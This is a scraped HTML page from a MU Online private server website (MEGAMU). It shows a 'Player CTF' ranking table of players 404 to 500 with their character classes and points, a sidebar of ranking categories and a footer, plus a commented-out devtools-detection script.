            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">404</th>
            <td class="name">
                Rafazk            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>15+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">405</th>
            <td class="name">
                Flork            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">406</th>
            <td class="name">
                SoRyMG            </td>
            <td>Magic Gladiator</td>
            <td></td>
            <td>301+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">407</th>
            <td class="name">
                Rabiko            </td>
            <td>Magic Gladiator</td>
            <td></td>
            <td>89+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">408</th>
            <td class="name">
                Rafazildo            </td>
            <td>Fairy Elf</td>
            <td></td>
            <td>351+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">409</th>
            <td class="name">
                PORNHUB777            </td>
            <td>Dark Lord</td>
            <td></td>
            <td>350+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">410</th>
            <td class="name">
                Maramba            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>270+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">411</th>
            <td class="name">
                HenriqueeZ            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>169+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">412</th>
            <td class="name">
                Henrique7            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>3+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">413</th>
            <td class="name">
                Ippobr            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>20+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">414</th>
            <td class="name">
                Henriquecs            </td>
            <td>Rune Mage</td>
            <td></td>
            <td>60+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">415</th>
            <td class="name">
                Ippo            </td>
            <td>Rage Fighter</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">416</th>
            <td class="name">
                Micalateia            </td>
            <td>Muse Elf</td>
            <td></td>
            <td>299+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">417</th>
            <td class="name">
                kajanama15            </td>
            <td>Summoner</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">418</th>
            <td class="name">
                kajanama11            </td>
            <td>Summoner</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">419</th>
            <td class="name">
                Chopsticks            </td>
            <td>Dark Lord</td>
            <td></td>
            <td>34+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">420</th>
            <td class="name">
                marala            </td>
            <td>Summoner</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">421</th>
            <td class="name">
                FloripaELF            </td>
            <td>Fairy Elf</td>
            <td></td>
            <td>257+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">422</th>
            <td class="name">
                SoRySD            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>268+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">423</th>
            <td class="name">
                Smojotita            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">424</th>
            <td class="name">
                FlorLotus            </td>
            <td>Muse Elf</td>
            <td></td>
            <td>373+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">425</th>
            <td class="name">
                AR0Ma            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>83+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">426</th>
            <td class="name">
                AR15x            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">427</th>
            <td class="name">
                Luk1            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>345+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">428</th>
            <td class="name">
                Luk4sS            </td>
            <td>Magic Gladiator</td>
            <td></td>
            <td>5+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">429</th>
            <td class="name">
                Hennerlol            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>167+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">430</th>
            <td class="name">
                Howplay            </td>
            <td>Dark Lord</td>
            <td></td>
            <td>175+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">431</th>
            <td class="name">
                iPraxair            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>10+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">432</th>
            <td class="name">
                NAUNAU            </td>
            <td>Fairy Elf</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">433</th>
            <td class="name">
                Howouw            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>224+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">434</th>
            <td class="name">
                kajanama14            </td>
            <td>Summoner</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">435</th>
            <td class="name">
                MaraLeFinn            </td>
            <td>Dark Lord</td>
            <td></td>
            <td>167+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">436</th>
            <td class="name">
                Pornhubxx            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>206+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">437</th>
            <td class="name">
                SMoFo            </td>
            <td>Soul Master</td>
            <td></td>
            <td>400+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">438</th>
            <td class="name">
                SMofKundun            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>160+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">439</th>
            <td class="name">
                FlorLis            </td>
            <td>Summoner</td>
            <td></td>
            <td>107+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">440</th>
            <td class="name">
                Maram            </td>
            <td>Fairy Elf</td>
            <td></td>
            <td>71+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">441</th>
            <td class="name">
                AR10Magic            </td>
            <td>Magic Gladiator</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">442</th>
            <td class="name">
                wlwlwlelf            </td>
            <td>Fairy Elf</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">443</th>
            <td class="name">
                HenriqueBM            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">444</th>
            <td class="name">
                HenriqueDL            </td>
            <td>Dark Lord</td>
            <td></td>
            <td>26+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">445</th>
            <td class="name">
                Howph            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>250+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">446</th>
            <td class="name">
                mulan03            </td>
            <td>Magic Gladiator</td>
            <td></td>
            <td>288+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">447</th>
            <td class="name">
                GONORREIA            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>313+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">448</th>
            <td class="name">
                GoNoReiA            </td>
            <td>Summoner</td>
            <td></td>
            <td>363+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">449</th>
            <td class="name">
                mulamula            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>273+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">450</th>
            <td class="name">
                luk13            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>29+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">451</th>
            <td class="name">
                HENNESSY9            </td>
            <td>Dark Lord</td>
            <td></td>
            <td>86+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">452</th>
            <td class="name">
                Ippozin            </td>
            <td>Rage Fighter</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">453</th>
            <td class="name">
                kajanama16            </td>
            <td>Summoner</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">454</th>
            <td class="name">
                Chopperr            </td>
            <td>Summoner</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">455</th>
            <td class="name">
                Chopper43            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">456</th>
            <td class="name">
                Tiin100kMC            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">457</th>
            <td class="name">
                Marako68            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>153+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">458</th>
            <td class="name">
                Rafazax            </td>
            <td>Fairy Elf</td>
            <td></td>
            <td>224+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">459</th>
            <td class="name">
                wlxg            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">460</th>
            <td class="name">
                wlxx            </td>
            <td>Summoner</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">461</th>
            <td class="name">
                RafaZe            </td>
            <td>Slayer</td>
            <td></td>
            <td>8+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">462</th>
            <td class="name">
                Ar0301            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>84+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">463</th>
            <td class="name">
                Smog            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>132+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">464</th>
            <td class="name">
                Smocke            </td>
            <td>Magic Gladiator</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">465</th>
            <td class="name">
                Ar0501            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>82+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">466</th>
            <td class="name">
                mulan1            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>36+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">467</th>
            <td class="name">
                Nauphapsz1            </td>
            <td>Summoner</td>
            <td></td>
            <td>400+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">468</th>
            <td class="name">
                Mulan2            </td>
            <td>Fairy Elf</td>
            <td></td>
            <td>20+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">469</th>
            <td class="name">
                mulan01            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>300+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">470</th>
            <td class="name">
                Micaparke            </td>
            <td>Fairy Elf</td>
            <td></td>
            <td>35+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">471</th>
            <td class="name">
                GonoszkaBM            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>105+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">472</th>
            <td class="name">
                ChoppX            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>20+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">473</th>
            <td class="name">
                kajanama1            </td>
            <td>Summoner</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">474</th>
            <td class="name">
                TiinaRW            </td>
            <td>Rune Mage</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">475</th>
            <td class="name">
                AR3DH3L            </td>
            <td>Summoner</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">476</th>
            <td class="name">
                Wluckr            </td>
            <td>Dark Lord</td>
            <td></td>
            <td>83+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">477</th>
            <td class="name">
                SoRySum            </td>
            <td>Summoner</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">478</th>
            <td class="name">
                PornHub69            </td>
            <td>Magic Gladiator</td>
            <td></td>
            <td>19+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">479</th>
            <td class="name">
                Smocky            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">480</th>
            <td class="name">
                nauprataaa            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">481</th>
            <td class="name">
                HENNEDY            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>69+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">482</th>
            <td class="name">
                Henriquee2            </td>
            <td>Dark Lord</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">483</th>
            <td class="name">
                xvampira            </td>
            <td>Rune Mage</td>
            <td></td>
            <td>11+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">484</th>
            <td class="name">
                HenriqueC            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">485</th>
            <td class="name">
                Hennesy            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>116+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">486</th>
            <td class="name">
                henriquee3            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>319+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">487</th>
            <td class="name">
                Micasheila            </td>
            <td>Summoner</td>
            <td></td>
            <td>400+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">488</th>
            <td class="name">
                Choppi            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>102+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">489</th>
            <td class="name">
                ChopperDL            </td>
            <td>Dark Lord</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">490</th>
            <td class="name">
                Tiimoo            </td>
            <td>Grow Lancer</td>
            <td></td>
            <td>98+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">491</th>
            <td class="name">
                FlorMeL            </td>
            <td>Summoner</td>
            <td></td>
            <td>12+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">492</th>
            <td class="name">
                SoRyDWNe            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">493</th>
            <td class="name">
                HOWMEET            </td>
            <td>Summoner</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">494</th>
            <td class="name">
                Pornhuub            </td>
            <td>Dark Lord</td>
            <td></td>
            <td>262+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">495</th>
            <td class="name">
                RaFaZiN            </td>
            <td>Soul Master</td>
            <td></td>
            <td>296+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">496</th>
            <td class="name">
                Rabin            </td>
            <td>Fairy Elf</td>
            <td></td>
            <td>2+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">497</th>
            <td class="name">
                RafaZoioD            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">498</th>
            <td class="name">
                AR15            </td>
            <td>Dark Lord</td>
            <td></td>
            <td>25+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">499</th>
            <td class="name">
                PornBoy            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>84+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">500</th>
            <td class="name">
                AR111            </td>
            <td>Dark Lord</td>
            <td></td>
            <td>339+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
        </tbody>
</table>                </div>
            </div>

        </div>

    </div>
    <!-- /News List -->

    <style>
        .rank_outlaw .angled-bg:after{
            background-color: rgba(112, 15, 33, 0.2) !important;
        }
        .rank_hero .angled-bg:after{
            background-color: rgba(99, 122, 175, 0.2) !important;
        }
    </style>

    <!-- Left Side -->
    <div class="col-md-3 col-md-pull-9">

        <!-- Side Popular News -->
        <div class="side-block">
            <h4 class="block-title">Categories</h4>
            <div class="block-content p-0 col-md-12 submenu-col">
                                <a href="ranking/speed-reset/" class="rankingLink rank_speed-reset" data-link="ranking/speed-reset">
                    <div class="item angled-bg ">
                        <div class="row">
                            <div class="col-md-4 col-xs-2 ">
                                <div class="angled-img">
                                    <div class="img">
                                        <img src="dark/images/game-kingdoms-of-amalur-reckoning-500x375.jpg" alt="">
                                    </div>
                                </div>
                            </div>
                            <div class="col-6 col-xs-8">
                                <div class="row mt-5">
                                    <h5>Resets - Speed</h5>
                                </div>
                            </div>
                        </div>
                    </div>
                </a>
                                <a href="ranking/speed-level/" class="rankingLink rank_speed-level" data-link="ranking/speed-level">
                    <div class="item angled-bg ">
                        <div class="row">
                            <div class="col-md-4 col-xs-2 ">
                                <div class="angled-img">
                                    <div class="img">
                                        <img src="dark/images/game-kingdoms-of-amalur-reckoning-3-500x375.jpg" alt="">
                                    </div>
                                </div>
                            </div>
                            <div class="col-6 col-xs-8">
                                <div class="row mt-5">
                                    <h5>MasterLevel - Speed</h5>
                                </div>
                            </div>
                        </div>
                    </div>
                </a>
                                <a href="ranking/hunt-point/" class="rankingLink rank_hunt-point" data-link="ranking/hunt-point">
                    <div class="item angled-bg ">
                        <div class="row">
                            <div class="col-md-4 col-xs-2 ">
                                <div class="angled-img">
                                    <div class="img">
                                        <img src="dark/images/game-soul-sacrifice-500x375.jpg" alt="">
                                    </div>
                                </div>
                            </div>
                            <div class="col-6 col-xs-8">
                                <div class="row mt-5">
                                    <h5>Hunt Points</h5>
                                </div>
                            </div>
                        </div>
                    </div>
                </a>
                                <a href="ranking/resets/" class="rankingLink rank_resets" data-link="ranking/resets">
                    <div class="item angled-bg ">
                        <div class="row">
                            <div class="col-md-4 col-xs-2 ">
                                <div class="angled-img">
                                    <div class="img">
                                        <img src="dark/images/game-the-witcher-500x375.jpg" alt="">
                                    </div>
                                </div>
                            </div>
                            <div class="col-6 col-xs-8">
                                <div class="row mt-5">
                                    <h5>Resets</h5>
                                </div>
                            </div>
                        </div>
                    </div>
                </a>
                                <a href="ranking/ctf-guild/" class="rankingLink rank_ctf-guild" data-link="ranking/ctf-guild">
                    <div class="item angled-bg ">
                        <div class="row">
                            <div class="col-md-4 col-xs-2 ">
                                <div class="angled-img">
                                    <div class="img">
                                        <img src="dark/images/battle-500x375.jpg" alt="">
                                    </div>
                                </div>
                            </div>
                            <div class="col-6 col-xs-8">
                                <div class="row mt-5">
                                    <h5>Guild CTF</h5>
                                </div>
                            </div>
                        </div>
                    </div>
                </a>
                                <a href="ranking/ctf-points/" class="rankingLink rank_ctf-points" data-link="ranking/ctf-points">
                    <div class="item angled-bg active">
                        <div class="row">
                            <div class="col-md-4 col-xs-2 ">
                                <div class="angled-img">
                                    <div class="img">
                                        <img src="dark/images/game-the-witcher-500x375.jpg" alt="">
                                    </div>
                                </div>
                            </div>
                            <div class="col-6 col-xs-8">
                                <div class="row mt-5">
                                    <h5>Player CTF</h5>
                                </div>
                            </div>
                        </div>
                    </div>
                </a>
                                <a href="ranking/chaos-castle/" class="rankingLink rank_chaos-castle" data-link="ranking/chaos-castle">
                    <div class="item angled-bg ">
                        <div class="row">
                            <div class="col-md-4 col-xs-2 ">
                                <div class="angled-img">
                                    <div class="img">
                                        <img src="dark/images/chaoscastle-500x375.jpg" alt="">
                                    </div>
                                </div>
                            </div>
                            <div class="col-6 col-xs-8">
                                <div class="row mt-5">
                                    <h5>Chaos Castle</h5>
                                </div>
                            </div>
                        </div>
                    </div>
                </a>
                                <a href="ranking/mm/" class="rankingLink rank_mm" data-link="ranking/mm">
                    <div class="item angled-bg ">
                        <div class="row">
                            <div class="col-md-4 col-xs-2 ">
                                <div class="angled-img">
                                    <div class="img">
                                        <img src="dark/images/battle-500x375.jpg" alt="">
                                    </div>
                                </div>
                            </div>
                            <div class="col-6 col-xs-8">
                                <div class="row mt-5">
                                    <h5>Survive</h5>
                                </div>
                            </div>
                        </div>
                    </div>
                </a>
                                <a href="ranking/guild/" class="rankingLink rank_guild" data-link="ranking/guild">
                    <div class="item angled-bg ">
                        <div class="row">
                            <div class="col-md-4 col-xs-2 ">
                                <div class="angled-img">
                                    <div class="img">
                                        <img src="dark/images/battle-500x375.jpg" alt="">
                                    </div>
                                </div>
                            </div>
                            <div class="col-6 col-xs-8">
                                <div class="row mt-5">
                                    <h5>Guild</h5>
                                </div>
                            </div>
                        </div>
                    </div>
                </a>
                                <a href="ranking/duel/" class="rankingLink rank_duel" data-link="ranking/duel">
                    <div class="item angled-bg ">
                        <div class="row">
                            <div class="col-md-4 col-xs-2 ">
                                <div class="angled-img">
                                    <div class="img">
                                        <img src="dark/images/game-kingdoms-of-amalur-reckoning-500x375.jpg" alt="">
                                    </div>
                                </div>
                            </div>
                            <div class="col-6 col-xs-8">
                                <div class="row mt-5">
                                    <h5>Duels</h5>
                                </div>
                            </div>
                        </div>
                    </div>
                </a>
                                <a href="ranking/blood-castle/" class="rankingLink rank_blood-castle" data-link="ranking/blood-castle">
                    <div class="item angled-bg ">
                        <div class="row">
                            <div class="col-md-4 col-xs-2 ">
                                <div class="angled-img">
                                    <div class="img">
                                        <img src="dark/images/game-bloodborne-3-500x375.jpg" alt="">
                                    </div>
                                </div>
                            </div>
                            <div class="col-6 col-xs-8">
                                <div class="row mt-5">
                                    <h5>Blood Castle</h5>
                                </div>
                            </div>
                        </div>
                    </div>
                </a>
                                <a href="ranking/devil-square/" class="rankingLink rank_devil-square" data-link="ranking/devil-square">
                    <div class="item angled-bg ">
                        <div class="row">
                            <div class="col-md-4 col-xs-2 ">
                                <div class="angled-img">
                                    <div class="img">
                                        <img src="dark/images/game-soul-sacrifice-500x375.jpg" alt="">
                                    </div>
                                </div>
                            </div>
                            <div class="col-6 col-xs-8">
                                <div class="row mt-5">
                                    <h5>Devil Square</h5>
                                </div>
                            </div>
                        </div>
                    </div>
                </a>
                                <a href="ranking/monsters/" class="rankingLink rank_monsters" data-link="ranking/monsters">
                    <div class="item angled-bg ">
                        <div class="row">
                            <div class="col-md-4 col-xs-2 ">
                                <div class="angled-img">
                                    <div class="img">
                                        <img src="dark/images/game-bloodborne-500x375.jpg" alt="">
                                    </div>
                                </div>
                            </div>
                            <div class="col-6 col-xs-8">
                                <div class="row mt-5">
                                    <h5>Monster Kill</h5>
                                </div>
                            </div>
                        </div>
                    </div>
                </a>
                                <a href="ranking/online-hours/" class="rankingLink rank_online-hours" data-link="ranking/online-hours">
                    <div class="item angled-bg ">
                        <div class="row">
                            <div class="col-md-4 col-xs-2 ">
                                <div class="angled-img">
                                    <div class="img">
                                        <img src="dark/images/soldier-500x375.jpg" alt="">
                                    </div>
                                </div>
                            </div>
                            <div class="col-6 col-xs-8">
                                <div class="row mt-5">
                                    <h5>Experience Time</h5>
                                </div>
                            </div>
                        </div>
                    </div>
                </a>
                                <a href="ranking/hero/" class="rankingLink rank_hero" data-link="ranking/hero">
                    <div class="item angled-bg ">
                        <div class="row">
                            <div class="col-md-4 col-xs-2 ">
                                <div class="angled-img">
                                    <div class="img">
                                        <img src="dark/images/game-kingdoms-of-amalur-reckoning-500x375.jpg" alt="">
                                    </div>
                                </div>
                            </div>
                            <div class="col-6 col-xs-8">
                                <div class="row mt-5">
                                    <h5>Hero</h5>
                                </div>
                            </div>
                        </div>
                    </div>
                </a>
                                <a href="ranking/outlaw/" class="rankingLink rank_outlaw" data-link="ranking/outlaw">
                    <div class="item angled-bg ">
                        <div class="row">
                            <div class="col-md-4 col-xs-2 ">
                                <div class="angled-img">
                                    <div class="img">
                                        <img src="dark/images/game-kingdoms-of-amalur-reckoning-3-500x375.jpg" alt="">
                                    </div>
                                </div>
                            </div>
                            <div class="col-6 col-xs-8">
                                <div class="row mt-5">
                                    <h5>Fugitives</h5>
                                </div>
                            </div>
                        </div>
                    </div>
                </a>
                                <!-- /Single News Block -->
            </div>
        </div>
        <!-- /Side Popular News -->

    </div>
    <!-- /Left Side -->

</div>

<!-- Footer -->
<footer class="youplay-footer-parallax">
    <div class="wrapper" style="background-image: url('dark/images/footer-bg.jpg')">

        <!-- Social Buttons -->
        <div class="social">
            <div class="container">
                <h3>Collaborate with <em>MEGA</em>MU</h3>

                <div class="social-icons">
                    <div class="social-icon">
                        <a href="https://www.facebook.com/megamu.net">
                            <i class="fa fa-facebook-square"></i>
                            <span>Like our page</span>
                        </a>
                    </div>
                    <div class="social-icon">
                        <a href="forum">
                            <i class="fa fa-group"></i>
                            <span>Join the forum</span>
                        </a>
                    </div>
                    <div class="social-icon">
                        <a href="panel/vip">
                            <i class="fa fa-diamond"></i>
                            <span>Be VIP</span>
                        </a>
                    </div>
                </div>
            </div>
        </div>
        <!-- /Social Buttons -->

        <!-- Copyright -->
        <div class="copyright">
            <div class="container">
                <div class="row" style="opacity: 0.7;">
                    <div class="col-sm-6" style="text-align: left;">
                        <small>Powered by</small>
                        <a href="https://xteamdev.com/" target="_blank"><br>
                            <img style="margin-top: 10px;" width="200px" src="https://www.xteamdev.com/assets/images/logo.png">
                        </a>
                    </div>
                    <div class="col-sm-6" style="text-align: right;">
                        <small>
                            <a href="/privacy">Privacy Policy</a><br>
                            <a href="/terms">Terms of Service</a><br>
                            <br> © 2024 MEGADEV Studios, LLC
                        </small>

                    </div>
                </div>
            </div>
        </div>
        <!-- /Copyright -->

    </div>
</footer>
<!-- /Footer -->


<script>
    /*
    (function () {
        'use strict';

        const devtools = {
            isOpen: false,
            orientation: undefined
        };

        const threshold = 160;

        const emitEvent = (isOpen, orientation) => {
            window.dispatchEvent(new CustomEvent('devtoolschange', {
                detail: {
                    isOpen,
                    orientation
                }
            }));
        };

        const main = ({emitEvents = true} = {}) => {
            const widthThreshold = window.outerWidth - window.innerWidth > threshold;
            const heightThreshold = window.outerHeight - window.innerHeight > threshold;
            const orientation = widthThreshold ? 'vertical' : 'horizontal';

            if (
                !(heightThreshold && widthThreshold) &&
                ((window.Firebug && window.Firebug.chrome && window.Firebug.chrome.isInitialized) || widthThreshold || heightThreshold)
            ) {
                if ((!devtools.isOpen || devtools.orientation !== orientation) && emitEvents) {
                    emitEvent(true, orientation);
                }

                devtools.isOpen = true;
                devtools.orientation = orientation;
            } else {
                if (devtools.isOpen && emitEvents) {
                    emitEvent(false, undefined);
                }

                devtools.isOpen = false;
                devtools.orientation = undefined;
            }
        };

        main({emitEvents: false});
        setInterval(main, 500);

        if (typeof module !== 'undefined' && module.exports) {
            module.exports = devtools;
        } else {
            window.devtools = devtools;
        }
    })();
    window.addEventListener('devtoolschange', event => {
        document.body.innerHTML = "";
        console.clear();
    });
    if(window.devtools.isOpen){
        setInterval(function (){
            document.body.innerHTML = "";
            console.clear();
        }, 100);
    }
    */
</script>
</section>
<!-- /Main Content -->


